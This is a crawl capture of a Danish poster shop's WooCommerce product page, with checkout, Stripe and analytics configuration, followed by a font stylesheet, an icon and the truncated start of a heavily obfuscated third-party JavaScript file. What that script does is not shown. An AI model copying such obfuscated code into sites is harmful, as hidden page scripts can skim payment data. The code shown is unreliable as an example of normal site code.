County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://theposterclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "086f305356" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://theposterclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"b706fb0755","shipping":"5c5a0b6674","normalize_address":"d2c164773a","get_cart_details":"7f767a7e63","update_shipping":"2ac2b16d0e","checkout":"51390bd1c2","add_to_cart":"e7cf1c9c44","get_selected_product_data":"bdaae389ef","log_errors":"38ffefe4b0","clear_cart":"5a0e64312e","pay_for_order":"62805334cf","wc_store_api":"a84c4428cc","wc_store_api_express_checkout":"0a6ab1a974"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/theposterclub.com\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"DK","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"The Line No 12","amount":4300},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE POSTER CLUB (via WooCommerce)","amount":4300,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DK","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","IC","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"billing_email_confirmation":{"label":"Confirm Email *","type":"text","location":"billing","required":false},"billing_tax_id":{"label":"Tax ID (RFC) *","type":"text","location":"billing","required":false},"kl_newsletter_checkbox":{"label":"Subscribe to our monthly newsletter with interior inspiration, news and exclusive offers.","type":"checkbox","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"The Line No 12","product_id":"27068","variant_id":"27068","url":"https:\/\/theposterclub.com\/product\/rebecca-hein-the-line-no-12\/","image_url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","price":"43","categories":["TPC collection"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"95db7aa49d","apply_coupon_nonce":"217097e3d5","remove_coupon_nonce":"7fbdfc3003","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/theposterclub.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","theme_name":"posterclub","testMode":"","createPaymentIntentNonce":"fd18cb6acd","updatePaymentIntentNonce":"78decc5afd","createSetupIntentNonce":"7ee2154899","createAndConfirmSetupIntentNonce":"53050b83f7","updateFailedOrderNonce":"89212d2dd3","paymentMethodsConfig":{"alipay":{"isReusable":false,"title":"Alipay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"bancontact":{"isReusable":false,"title":"Bancontact","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"eps":{"isReusable":false,"title":"EPS","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"ideal":{"isReusable":false,"title":"iDEAL","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"multibanco":{"isReusable":false,"title":"Multibanco","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GI","GR","HU","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","CH","GB","US"],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"p24":{"isReusable":false,"title":"Przelewy24","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"THE POSTER CLUB","addPaymentReturnURL":"https:\/\/theposterclub.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_email","billing_email_confirmation","billing_country","billing_address_1","billing_address_2","billing_state","billing_postcode","billing_city","billing_tax_id","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DK","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"epicene-text-regular"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","outline":"0px none rgb(145, 145, 145)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(145, 145, 145)"},".Text":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"4f659031bd","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhGSwpUEVFE","queueTime":0,"applicationTime":1478,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=36665 metric#misses=37 metric#hit-ratio=99.9 metric#bytes=5557821 metric#prefetches=0 metric#store-reads=636 metric#store-writes=14 metric#store-hits=1932 metric#store-misses=26 metric#sql-queries=47 metric#ms-total=1477.93 metric#ms-cache=407.63 metric#ms-cache-avg=0.6281 metric#ms-cache-ratio=27.6 -->


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css
body_size: 287
content:
/*
 * Web Fonts from colophon-foundry.org
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Colophon Foundry. The fonts are protected under domestic and international trademark and
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2021 Colophon Foundry
 *
 * Licenced to Thomas Nissen The Poster Club ApS
 */

@font-face {
    font-family: 'visuelt-regular';
    src: url('visuelt-regular.eot');
    src: url('visuelt-regular.eot?#iefix') format('embedded-opentype'),
         url('visuelt-regular.woff2') format('woff2'),
         url('visuelt-regular.woff') format('woff'),
         url('visuelt-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.elev.io/sdk/icons/v9/sticky-note-o.svg
body_size: 85
content:
<svg viewBox="0 0 24 24"><path d="M19 3.001H5c-1.104 0-2 .898-2 2v14c0 1.103.896 2 2 2h7c.819 0 1.835-.42 2.414-1L20 14.416c.58-.58 1-1.595 1-2.414v-7a2.002 2.002 0 0 0-2-2.001zm-14 16v-14h14v7h-4c-1.654 0-3 1.346-3 3v4H5zm9-1.414v-2.586c0-.552.449-1 1-1h2.586L14 17.587z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://widget-assets.com/c2lUNmhhenptVHBxU0l1WndJQ0I5R0x4MzZlQUhwRklCdk9pb1BRM1Ixb2xnaDhBSUZzZXI3bkNlelp4NCtMUg==.js?_=17695883169
body_size: 259396
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';function _0x57d0(_0x5b9678,_0x112b85){const _0x2952e1=_0x2952();return _0x57d0=function(_0x57d0f4,_0x8fdfaa){_0x57d0f4=_0x57d0f4-0x172;let _0x1e6d81=_0x2952e1[_0x57d0f4];if(_0x57d0['aUEqxI']===undefined){var _0x4e0af9=function(_0x3efd10){const _0x4c8a44='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x27ed20='',_0x49964a='';for(let _0x22828c=0x0,_0x498753,_0x1ba8bc,_0x14c80d=0x0;_0x1ba8bc=_0x3efd10['charAt'](_0x14c80d++);~_0x1ba8bc&&(_0x498753=_0x22828c%0x4?_0x498753*0x40+_0x1ba8bc:_0x1ba8bc,_0x22828c++%0x4)?_0x27ed20+=String['fromCharCode'](0xff&_0x498753>>(-0x2*_0x22828c&0x6)):0x0){_0x1ba8bc=_0x4c8a44['indexOf'](_0x1ba8bc);}for(let _0x54c8c8=0x0,_0x357d41=_0x27ed20['length'];_0x54c8c8<_0x357d41;_0x54c8c8++){_0x49964a+='%'+('00'+_0x27ed20['charCodeAt'](_0x54c8c8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x49964a);};_0x57d0['vuIsXh']=_0x4e0af9,_0x5b9678=arguments,_0x57d0['aUEqxI']=!![];}const _0x116c8c=_0x2952e1[0x0],_0x4ea2fd=_0x57d0f4+_0x116c8c,_0x208f09=_0x5b9678[_0x4ea2fd];return!_0x208f09?(_0x1e6d81=_0x57d0['vuIsXh'](_0x1e6d81),_0x5b9678[_0x4ea2fd]=_0x1e6d81):_0x1e6d81=_0x208f09,_0x1e6d81;},_0x57d0(_0x5b9678,_0x112b85);}const _0x160d6a=_0x57d0;(function(_0x31c603,_0x2f0822){const _0x1e439a=_0x57d0,_0x5c94f1=_0x31c603();while(!![]){try{const _0x3dcefb=parseInt(_0x1e439a(0x1d8))/0x1+-parseInt(_0x1e439a(0x273))/0x2+-parseInt(_0x1e439a(0x1e3))/0x3+parseInt(_0x1e439a(0x1e0))/0x4*(-parseInt(_0x1e439a(0x1d6))/0x5)+-parseInt(_0x1e439a(0x251))/0x6*(-parseInt(_0x1e439a(0x27a))/0x7)+-parseInt(_0x1e439a(0x17b))/0x8*(-parseInt(_0x1e439a(0x202))/0x9)+parseInt(_0x1e439a(0x3a5))/0xa;if(_0x3dcefb===_0x2f0822)break;else _0x5c94f1['push'](_0x5c94f1['shift']());}catch(_0x25b7fc){_0x5c94f1['push'](_0x5c94f1['shift']());}}}(_0x2952,0x2b01d));function _0x2952(){const 